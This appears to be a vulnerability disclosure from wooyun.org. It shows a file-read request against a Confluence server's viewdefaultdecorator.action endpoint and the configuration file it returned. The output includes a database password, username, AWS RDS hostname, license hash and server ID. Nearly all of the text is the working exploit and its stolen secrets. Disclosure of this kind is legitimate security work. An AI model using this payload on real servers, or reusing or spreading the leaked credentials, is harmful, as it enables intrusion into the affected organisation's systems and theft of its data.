 View Default Decorator
confluence.jetbrains.com//spaces/viewdefaultdecorator.action?decoratorName=file:///home/confluence/hom
<properties>
<property name="attachments.dir">${confluenceHome}/attachments</property>
<property name="confluence.license.hash">pOopsTCfsquGwQvImItvNrpmnrMkXaUXsPMBlxbwAfCXkFmi2K9WN69r2UkVKe6J&lt;vlF&lt;Q2Km&lt;AcRXhy5
<property
name="confluence.license.message">qpMPMXjwCVuJMOiKlnPWuUhVfDfEFWGBwiHWLrHDcvGoSIVqttsQRjUXIOmAxhBhjBKHFKwlrkQjjkMtsusoBrxojbMVamIiXKPsFTgXeru
<property name="confluence.setup.server.id">A22A-1CL4-4JRP-4A9C</property>
<property name="confluence.webapp.context.path"></property>
<property name="default.space.index.content">{index}</property>
<property name="default.space.index.title">Index</property>
<property name="email.configured">true</property>
<property name="hibernate.c3p0.max_size">15</property>
<property name="hibernate.c3p0.max_statements">0</property>
<property name="hibernate.c3p0.min_size">0</property>
<property name="hibernate.c3p0.timeout">30</property>
<property name="hibernate.connection.driver_class">com.mysql.jdbc.Driver</property>
<property name="hibernate.connection.isolation">2</property>
<property name="hibernate.connection.password">p6cy2ccUjR</property>
<property name="hibernate.connection.url">jdbc:mysql://confluence-db-vpc.cdil152s7y6z.eu-west-1.rds.amazonaws.com:3306/confluencedb?
<property name="hibernate.connection.username">confluence</property>
<property name="hibernate.database.lower_non_ascii_supported">true</property>
<property name="hibernate.dialect">com.atlassian.hibernate.dialect.MySQLDialect</property>
<property name="hibernate.setup">true</property>
<property name="lucene.index.dir">${localHome}/index</property>
<property name="property.max.thumbnail.height">200</property>
<property name="property.max.thumbnail.width">200</property>
<property name="upgradetask.CommentParentColumnUpgradeTask">true</property>
<property name="webwork.i18n.encoding">UTF-8</property>
<property name="webwork.multipart.saveDir">${localHome}/temp</property>
</properties>
</confluence-configuration>
www.wooyun.org